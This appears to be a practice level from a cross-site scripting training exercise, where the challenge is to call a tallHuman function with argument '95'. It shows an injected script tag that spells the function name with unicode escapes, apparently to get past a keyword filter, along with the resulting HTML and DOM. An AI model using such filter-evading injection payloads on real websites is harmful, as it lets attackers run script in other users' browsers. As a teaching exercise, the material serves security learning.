 Level 2 (practice)
Level 2
Challenge: call the tallHuman function with argument 95 (string) by exploiting the XSS vulnerability.
<script>ta\u006c\u006cHuman('95')</script>
View HTML source
View DOM
<!DOCTYPE html>
<html>
  <head>
    <title>Hello world</title>
  </head>
  <body>
    Hello, <script>ta\u006c\u006cHuman('95')</script>
  </body>
</html>